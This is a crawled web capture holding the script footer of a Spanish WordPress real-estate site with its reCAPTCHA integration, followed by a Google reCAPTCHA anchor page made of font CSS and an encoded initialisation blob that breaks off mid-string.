<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"http:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"http:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"http:\/\/tradebloc.es","after_login":"http:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cDovL3RyYWRlYmxvYy5lczo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uln4ljqvsc5a
body_size: 48686
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TIcot6M59etKUQmUBe5kVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TIcot6M59etKUQmUBe5kVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TIcot6M59etKUQmUBe5kVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DrgbCgsOHw5Afw4Fjw651YnpCIsKlLgvCqMK5Z8OQN11deB/DjnVhwpfDkVNQFsKVw5Bdwq5Tw40Swp1ad39iHcO1esO3w5hwwpltw6rDpcK3EMKNwod4OggAbMKrwr1zOwwmZCUpwozDicOYK8KsNcO/OizChxrCu8OeDcKxN11xw73DtsOuS8OZwqAtPcKXM3DCuMOxw43ClWnChhxFw6/CrMOQw68qaWl2PcKpGQnCnCTCmkURwrPDt8O3w5jDhwbDpyB4DAVHYsKfwqstFMOrw71RwrppKcKPwq7DssOvw5oTw6XCgQpACAvCpcOEw7hBXcKfw5DDhMKDw5HCsgo/wrxmWiUUaGoCw7hOwolnw6tiJsKlM8O2w7zDrXt9OcOHw4/Dr8OnNmx9w53Ct3XDrFXDvRXCk8KPdQRDJcOeQMO9w5hPw7bCvWjChMOqw6TCjMOfw7Y0Y2R1KcKQcwvCqMOIEA4mw70xwoHDgcO1w5TCkcOiwrXDoh9qw6nCkcKTwrdwwpPDqjx4woXDtsKlw7Zawr4RD8K8WcOQw7zDiWtSbwVVwrLCgcKewrfCvG/DimHDo3XCuF7CvTrDqnsjwogrdjHCl8K2w4DDm8KCw4VJER/CuMK2w7TComR/KsKow7PDoQBiwpZePHgQwq0fIEbDqloJw40PDlhSwqvCo3YLwqxtGcK5XwvDoF3Ch8Ogw5HDssOFasKFwqMIwonDrMK+wp9AB8OKw6PCmMKJE8Kbeh3Dk8KUGB3DpGB/HcKmwrXCosOmaMKhZcKgwqDChGbDoUjDoxTCiyvCscO8NBIgw4V2w5/[base64]/w73CijLDsWdObVtAL8Kiw745QcO7wq/Dt3vCsMKZw5ASQcK7C3PCssO1CDQjFyEdwqV8wrhMbEbCvcOee07DkcK9LlY9wq5cFsOSw4bCuCPCoX/CoTTDscKywofCpcOpaMKWV0XDnydQw4ljZcOnw4Ufw6cSTMOgLxjDr8KzZ8KawrnDjsO7XgUyG8KjwozDrkh1wq3CgVvDnsKvN8OdCy7DoRvDpCnDtMOsMCLDswM1wqhbP19YD8KFw6d4LcKIw7jDuk/CjnLDlMK7wqLCpT5Nw63CvCBXCcKHwrnDpzPCmShyw7LCkBsPwr